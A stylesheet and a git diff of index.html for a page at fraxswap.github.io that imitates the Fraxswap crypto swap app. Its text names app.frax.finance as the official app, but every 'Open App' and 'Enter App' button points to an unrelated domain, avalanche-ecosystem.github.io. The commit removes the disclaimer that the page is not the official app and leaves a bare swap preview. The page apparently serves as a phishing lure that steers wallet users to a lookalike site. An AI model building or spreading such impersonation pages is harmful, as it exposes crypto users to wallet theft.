.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
.vs-col p { font-size: 0.95rem; color: var(--muted); }
.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }

/* ------------------------------------------------------------------ faq -- */
.faq-list { display: grid; gap: 10px; max-width: 880px; }
.faq-list details {
  border: 1px solid var(--line);
  border-radius: var(--r);
  background: #fff;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}
.faq-list summary {
  cursor: pointer;
  list-style: none;
  padding: 17px 22px;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 1.04rem;
  color: var(--ink);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
}
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
.faq-list details[open] summary::after { transform: rotate(45deg); }
.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }

/* --------------------------------------------------------- section CTA row */
.cta-band {
  margin-top: clamp(26px, 3.4vw, 40px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  flex-wrap: wrap;
  padding: 24px 28px;
  border-radius: var(--r-lg);
  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
  border: 1px solid var(--accent-line);
}
.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }

/* --------------------------------------------------------------- footer -- */
.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
.footer-col nav { display: grid; gap: 8px; }
.footer-col a { color: var(--muted); font-size: 0.92rem; }
.footer-col a:hover { color: var(--accent-deep); }
.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
.footer-meta { margin-top: 12px; font-size: 0.83rem; }
.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }

/* ============================ support / satellite pages ============================ */
.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
.crumbs a { color: var(--muted); }
.crumbs a:hover { color: var(--accent-deep); }
.crumbs .sep { color: var(--line-2); }

.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }

.tldr {
  margin-top: clamp(18px, 2.4vw, 24px);
  max-width: 82ch;
  padding: 20px 24px;
  border-radius: var(--r);
  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
  border: 1px solid var(--accent-line);
  border-left: 3px solid var(--accent);
  box-shadow: var(--shadow-sm);
}
.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }

/* answer capsule opening a section */
.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
.answer strong { color: var(--ink); }

/* checklist */
.checklist { display: grid; gap: 11px; max-width: 760px; }
.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
.checklist li b { color: var(--ink); font-weight: 600; }

/* comparison table */
.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
.cmp-table tbody tr:last-child td { border-bottom: 0; }
.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }

/* --------------------------------------------------------------- motion -- */
@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
.hero h1 { animation: fadeup 0.7s 0.02s both; }
.bridge-widget { animation: fadeup 0.8s 0.12s both; }
.hero-go { animation: fadeup 0.8s 0.2s both; }
.hero .lead { animation: fadeup 0.7s 0.26s both; }

/* ----------------------------------------------------------- responsive -- */
@media (max-width: 920px) {
  .nav-list { display: none; }
  .nav-toggle { display: inline-flex; }
  .site-nav.open .nav-list {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 66px; right: 14px;
    background: #fff;
    border: 1px solid var(--line-2);
    border-radius: var(--r);
    padding: 8px;
    box-shadow: var(--shadow);
    z-index: 60;
  }
  .site-nav.open .nav-list a { color: var(--ink); }
  .cards.three { grid-template-columns: 1fr; }
}
@media (max-width: 640px) {
  body { font-size: 16px; }
  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
  .bw-field { flex: 0 0 auto; }
  .bw-go { flex: 0 0 auto; align-self: stretch; }
  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
  .bw-switch.spin { transform: rotate(270deg); }
  .bw-go { padding-block: 15px; }
  .hero-deco span { display: none; }
  .vs-wrap { grid-template-columns: 1fr; }
  .net-grid { grid-template-columns: 1fr; }
  .footer-grid { gap: 18px; }
}
@media (max-width: 380px) {
  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
}

/* respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
}

/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}

/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
/* APY badge — stake/lend widget centre */
.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}

/* supported-networks row — bridge, varying sizes, premium cluster */
.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
.bw-netrow img:nth-of-type(1){width:34px;height:34px}
.bw-netrow img:nth-of-type(2){width:30px;height:30px}
.bw-netrow img:nth-of-type(3){width:27px;height:27px}
.bw-netrow img:nth-of-type(4){width:24px;height:24px}
.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}

/* info app-card — nft / project (no token action) */
.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
.appcard .btn-dark{width:100%}

/* key-facts strip — "{kw} at a glance" */
.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}

/* intent answer block */
.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
.intent-a li{position:relative}

:root{--accent:#FFFFFF;--accent-2:#D6D6D6;--accent-deep:#737373;--accent-ink:#0C1014;--accent-soft:rgba(255,255,255,0.13);--accent-line:rgba(214,214,214,0.32);--accent-glow:rgba(255,255,255,0.45);--hero-glow:rgba(255,255,255,0.10);--hero-glow-2:rgba(255,255,255,0.06);}

/* === SEOGEO-TEXTURE BEGIN === */
/* treatment T4 */
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background:
    radial-gradient(52rem 38rem at 82% -10%,color-mix(in srgb,var(--accent) 16%,transparent),transparent 60%),
    radial-gradient(46rem 40rem at -8% 8%,color-mix(in srgb,var(--accent) 11%,transparent),transparent 58%),
    radial-gradient(60rem 50rem at 50% 116%,color-mix(in srgb,var(--accent) 8%,transparent),transparent 60%);}
body::after{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;opacity:.022;
  background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='160' height='160'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.8' numOctaves='2'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");}
/* === SEOGEO-TEXTURE END === */

==== commit 96f21f7f: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,90 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Fraxswap - Open App</title><meta name="description" content="fraxswap opens the official Frax swap app for token swaps, TWAMM orders, and liquidity routes across supported networks.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://fraxswap.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Fraxswap - Open App"><meta property="og:description" content="fraxswap opens the official Frax swap app for token swaps, TWAMM orders, and liquidity routes across supported networks.">
-<meta property="og:url" content="https://fraxswap.github.io/"><meta property="og:image" content="https://fraxswap.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Fraxswap - Open App"><meta name="twitter:description" content="fraxswap opens the official Frax swap app for token swaps, TWAMM orders, and liquidity routes across supported networks."><meta name="twitter:image" content="https://fraxswap.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://fraxswap.github.io/#website", "url": "https://fraxswap.github.io/", "name": "Fraxswap"}, {"@type": "WebPage", "@id": "https://fraxswap.github.io/#webpage", "url": "https://fraxswap.github.io/", "name": "Fraxswap - Open App", "description": "fraxswap opens the official Frax swap app for token swaps, TWAMM orders, and liquidity routes across supported networks.", "inLanguage": "en", "isPartOf": {"@id": "https://fraxswap.github.io/#website"}}, {"@type": "Organization", "@id": "https://fraxswap.github.io/#org", "name": "Fraxswap", "url": "https://fraxswap.github.io/", "logo": "https://fraxswap.github.io/og-cover.png", "sameAs": ["https://twitter.com/fraxfinance", "https://github.com/FraxFinance", "https://www.coingecko.com/en/coins/frax", "https://defillama.com/protocol/frax-swap"]}, {"@type": "WebApplication", "@id": "https://fraxswap.github.io/#app", "name": "Fraxswap", "url": "https://fraxswap.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "fraxswap opens the official Frax swap app for token swaps, TWAMM orders, and liquidity routes across supported networks.", "featureList": ["Frax Finance docs", "TWAMM-enabled AMM", "V2 contract addresses"], "isPartOf": {"@id": "https://fraxswap.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://fraxswap.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is Fraxswap?", "acceptedAnswer": {"@type": "Answer", "text": "Fraxswap is Frax Finance's permissionless AMM with an embedded TWAMM for long-term orders. The core is based on a Uniswap V2-style constant-product model, but Fraxswap adds time-weighted execution features designed for large or sustained trades."}}, {"@type": "Question", "name": "Does Fraxswap support TWAMM?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. TWAMM support is the main reason Fraxswap stands out. The official docs describe Fraxswap as a constant-product AMM with an embedded time-weighted average market maker. Users still need to distinguish between a standard swap and any long-term order flow in the live interface."}}, {"@type": "Question", "name": "Which chains is Fraxswap on?", "acceptedAnswer": {"@type": "Answer", "text": "The official Fraxswap V2 contract page lists deployments on Arbitrum, Avalanche, Binance Smart Chain, Ethereum, Fantom, Fraxtal, Moonbeam, Moonriver, Optimism and Polygon. Pair liquidity can differ significantly by chain, so the live quote matters more than the deployment list alone."}}, {"@type": "Question", "name": "What tokens are usually swapped on Fraxswap?", "acceptedAnswer": {"@type": "Answer", "text": "Fraxswap is naturally associated with Frax ecosystem assets such as FRAX and FXS, plus paired assets on supported networks. Since Fraxswap is permissionless, available pairs can vary. Users should check the app for pool liquidity, token contracts and price impact before assuming a pair is active."}}, {"@type": "Question", "name": "Is Fraxswap the same as Fraxlend?", "acceptedAnswer": {"@type": "Answer", "text": "No. Fraxswap is the AMM and TWAMM swap product. Fraxlend is a separate Frax Finance lending product. Searchers looking to swap FRAX, FXS or related assets should use the swap interface, while borrowing or lending research belongs to Fraxlend documentation."}}, {"@type": "Question", "name": "Where are Fraxswap contract addresses?", "acceptedAnswer": {"@type": "Answer", "text": "Frax publishes Fraxswap V1 and V2 contract addresses in its official documentation. Use that page or the official app rather than addresses from social posts. For V2, the docs list factory and router addresses by chain, including Ethereum, Fraxtal, Arbitrum, Avalanche, BSC, Optimism and Polygon."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Fraxswap"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Fraxswap</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Fraxswap</h1>
-      <div class="bridge-widget" role="group" aria-label="Fraxswap preview"><div class="bw-field"><span class="bw-coin mono">FRAX</span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>FRAX</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin mono">FXS</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>FXS</b> · Ethereum</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Fraxswap ↗</a></div>
-      <p class="hero-note">Live preview — open the official Fraxswap app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">Frax Finance docs</span><span class="trust-chip">TWAMM-enabled AMM</span><span class="trust-chip">V2 contract addresses</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Fraxswap?</h2><div class="capsule"><strong>Fraxswap</strong> is Frax Finance's permissionless AMM with an embedded TWAMM for long-term orders; the <a href='https://docs.frax.finance/fraxswap/overview'>official docs</a> describe a <a class="inline-link" href="https://docs.uniswap.org/protocol/V2/concepts/protocol-overview/how-uniswap-works" rel="noopener noreferrer">Uniswap V2-style constant-product core</a> extended for <a class="inline-link" href="https://www.paradigm.xyz/2021/07/twamm" rel="noopener noreferrer">time-weighted execution</a>.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Fraxswap at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>TWAMM-enabled AMM</b></div><div class="f"><small>Network</small><b>Ethereum, Fraxtal and multiple <a class="inline-link" href="https://ethereum.org/en/developers/docs/evm/" rel="noopener noreferrer">EVM chains</a></b></div><div class="f"><small>Token</small><b>FRAX</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.investopedia.com/terms/n/noncustodial-wallet.asp" rel="noopener noreferrer">Non-custodial</a> AMM contracts</b></div><div class="f"><small>Official app</small><b>app.frax.finance/swap/main</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Fraxswap TWAMM orders</h2><div class="intent-a">Fraxswap is searched specifically because it is not just another Uniswap-style swap page. The official Frax docs describe Fraxswap as a constant-product AMM with an embedded <a class="inline-link" href="https://www.paradigm.xyz/2021/07/twamm" rel="noopener noreferrer">time-weighted average market maker</a>, or TWAMM, for conducting large trades over longer periods. TWAMM-style execution can help split a large order over time instead of pushing the full amount through at once. Users should still check token pair liquidity, order duration, <a class="inline-link" href="https://docs.uniswap.org/protocol/V2/concepts/advanced-topics/understanding-returns" rel="noopener noreferrer">price impact</a>, <a class="inline-link" href="https://academy.binance.com/en/glossary/slippage" rel="noopener noreferrer">slippage</a>, gas and whether they are placing a normal swap or a long-term order before signing.</div></div></section><section class="section"><div class="container"><h2>Fraxswap fees and V2 pools</h2><div class="intent-a">Fraxswap V2 introduced support for different <a class="inline-link" href="https://www.investopedia.com/terms/l/liquidityprovider.asp" rel="noopener noreferrer">LP fees</a> per pool, according to the official contract-address documentation. That means there is no single Fraxswap fee that applies to every pair and chain. Fee impact also combines with <a class="inline-link" href="https://defillama.com/protocols/dexs" rel="noopener noreferrer">pool liquidity</a>, price movement, slippage and gas. Users comparing Fraxswap fees should inspect the live app quote for the specific FRAX, FXS or Frax ecosystem pair they want to trade, then compare the net received amount against another DEX route rather than relying on a generic fee percentage.</div></div></section><section class="section section-alt"><div class="container"><h2>Fraxswap supported networks and contracts</h2><div class="intent-a">Fraxswap V2 contract documentation lists deployments on <a class="inline-link" href="https://www.coingecko.com/en/coins/arbitrum" rel="noopener noreferrer">Arbitrum</a>, Avalanche, <a class="inline-link" href="https://academy.binance.com/en/glossary/binance-smart-chain" rel="noopener noreferrer">Binance Smart Chain</a>, Ethereum, Fantom, Fraxtal, Moonbeam, Moonriver, Optimism and Polygon. The official docs also provide factory and router addresses for those networks. A user should not copy contract addresses from social posts or ads; use the Frax documentation or the official app. When switching chains, confirm the correct native gas token and verify whether the desired pair exists with enough liquidity on that chain.</div></div></section><section class="section"><div class="container"><h2>How to swap FRAX and <a class="inline-link" href="https://www.coingecko.com/en/coins/frax-share" rel="noopener noreferrer">FXS</a> on Fraxswap</h2><div class="intent-a">To swap FRAX and FXS on Fraxswap, open <a href="https://app.frax.finance/swap/main">the official Frax swap app</a>, connect a wallet, select the intended network, choose FRAX as the input or output token, choose FXS or another Frax ecosystem asset, and review the quote. Check whether the transaction is a normal swap or a TWAMM-related action, then inspect price impact, slippage, route, <a class="inline-link" href="https://ethereum.org/en/developers/docs/standards/tokens/erc-20/" rel="noopener noreferrer">approval amount</a> and gas. Confirm only from the app.frax.finance domain.</div></div></section>
-  <section class="section"><div class="container"><h2>How to swap Fraxswap</h2><ol class="steps"><li><b>Open the app</b><span>Use the official Frax swap route, connect a <a class="inline-link" href="https://messari.io/project/web3/profile" rel="noopener noreferrer">Web3 wallet</a>, and select the network you want to use.</span></li><li><b>Choose tokens</b><span>Pick the input and output assets, then review the displayed route, price impact, and slippage settings.</span></li><li><b>Review timing</b><span>Use a standard swap for immediate execution or review TWAMM order details when placing longer-term trades.</span></li><li><b>Confirm on-chain</b><span>Approve the token if required, submit the transaction, and verify the result in your wallet or explorer.</span></li></ol><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official Fraxswap app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Fraxswap ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Fraxswap vs Uniswap V2</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Fraxswap</th><th>Uniswap V2</th></tr></thead><tbody><tr><td>Core model</td><td><a class="inline-link" href="https://www.gemini.com/cryptopedia/amm-constant-product-formula" rel="noopener noreferrer">Constant-product AMM</a> with embedded TWAMM</td><td>Constant-product AMM</td></tr><tr><td>Special feature</td><td>Long-term time-weighted orders</td><td>Simple pool swaps and <a class="inline-link" href="https://docs.frax.finance/fraxswap/overview" rel="noopener noreferrer">LP positions</a></td></tr><tr><td>Ecosystem fit</td><td>Frax assets such as FRAX and FXS</td><td>Broad token pairs across deployments</td></tr><tr><td>Best fit</td><td>Large or scheduled trades and Frax liquidity</td><td>Simple direct pool swaps</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Fraxswap FAQ</h2><div class="faq-list"><details open><summary><h3>What is Fraxswap?</h3></summary><div>Fraxswap is Frax Finance's permissionless AMM with an embedded TWAMM for long-term orders. The core is based on a Uniswap V2-style <a class="inline-link" href="https://www.coindesk.com/learn/what-is-an-automated-market-maker/" rel="noopener noreferrer">constant-product model</a>, but Fraxswap adds time-weighted execution features designed for large or sustained trades.</div></details><details><summary><h3>Does Fraxswap support TWAMM?</h3></summary><div>Yes. TWAMM support is the main reason Fraxswap stands out. The official docs describe Fraxswap as a constant-product AMM with an embedded time-weighted average market maker. Users still need to distinguish between a <a class="inline-link" href="https://docs.frax.finance/fraxswap/technical-specifications" rel="noopener noreferrer">standard swap</a> and any long-term order flow in the live interface.</div></details><details><summary><h3>Which chains is Fraxswap on?</h3></summary><div>The official Fraxswap V2 contract page lists deployments on Arbitrum, Avalanche, Binance Smart Chain, Ethereum, Fantom, Fraxtal, Moonbeam, Moonriver, Optimism and Polygon. Pair liquidity can differ significantly by chain, so the live quote matters more than the deployment list alone.</div></details><details><summary><h3>What tokens are usually swapped on Fraxswap?</h3></summary><div>Fraxswap is naturally associated with Frax ecosystem assets such as FRAX and FXS, plus paired assets on supported networks. Since Fraxswap is permissionless, available pairs can vary. Users should check the app for pool liquidity, token contracts and price impact before assuming a pair is active.</div></details><details><summary><h3>Is Fraxswap the same as Fraxlend?</h3></summary><div>No. Fraxswap is the AMM and TWAMM swap product. Fraxlend is a separate Frax Finance lending product. Searchers looking to swap FRAX, FXS or related assets should use the swap interface, while borrowing or lending research belongs to Fraxlend documentation.</div></details><details><summary><h3>Where are Fraxswap contract addresses?</h3></summary><div>Frax publishes Fraxswap V1 and V2 contract addresses in its official documentation. Use that page or the official app rather than addresses from social posts. For V2, the docs list factory and router addresses by chain, including Ethereum, Fraxtal, Arbitrum, Avalanche, BSC, Optimism and Polygon.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">This page is not the official app; verify app.frax.finance before connecting. Educational only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Fraxswap</title>
+  <meta name="description" content="Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.">
+  <link rel="canonical" href="https://fraxswap.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F4F6FB">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Fraxswap">
+  <meta property="og:description" content="Fraxswap swaps FRAX and other tokens from your own wallet on the Frax ecosystem.">
+  <meta property="og:url" content="https://fraxswap.github.io/">
+  <meta property="og:image" content="https://fraxswap.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Fraxswap">
+  <meta name="twitter:description" content="Swap FRAX and other tokens from your own wallet on the Frax ecosystem.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="stylesheet" href="style.css">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#"><img src="favicon.png" width="28" height="28" alt="" style="border-radius:50%"> Fraxswap</a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://www.coingecko.com/" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+      <a href="https://ethereum.org/defi/" target="_blank" rel="nofollow noopener noreferrer">DeFi guide</a>
+    </nav>
+    <span class="sp"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <h1>Fraxswap</h1>
+    <p class="sub"><strong>Fraxswap</strong> swaps FRAX and other tokens from your own wallet on the Frax ecosystem.</p>
+
+    <section class="card" aria-label="Swap route">
+      <div class="route">
+        <div class="leg">
+          <span class="lbl">From</span>
+          <span class="chip">
+            <img class="ic" src="frax.png" width="26" height="26" alt="FRAX">
+            <span class="t">FRAX</span>
+          </span>
+        </div>
+        <button class="dir" type="button" data-dir aria-label="Switch direction"><span class="ar">&#8594;</span></button>
+        <div class="leg">
+          <span class="lbl">To</span>
+          <span class="chip">
+            <img class="ic" src="eth.png" width="26" height="26" alt="ETH">
+            <span class="t">ETH</span>
+          </span>
+        </div>
+      </div>
+      <a class="act" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+      <p class="note">Preview only &mdash; rates and routes are shown in the app.</p>
+    </section>
+  </main>
+
+  <footer class="foot">
+    <b>Fraxswap</b> &mdash; 2026
+  </footer>
+
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      { "@type": "WebSite", "@id": "https://avalanche-ecosystem.github.io/#website", "url": "https://avalanche-ecosystem.github.io/", "name": "Fraxswap", "inLanguage": "en" },
